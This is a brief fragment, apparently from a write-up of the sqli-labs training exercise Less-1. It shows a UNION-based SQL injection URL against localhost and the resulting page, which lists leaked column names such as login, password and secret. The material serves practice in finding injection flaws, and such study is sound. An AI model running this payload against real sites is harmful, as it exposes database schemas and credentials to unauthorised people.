 localhost/sqli/Less-1/?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns
Welcome Dhakkan
Your Login
name:id,owner,entry,date,id,login,password,secret,id,title,release_year,genre,main_character,imdb,tickets_stock,id,login,password,email,secre
Your Password:3
SQLI DUMB SERIES-1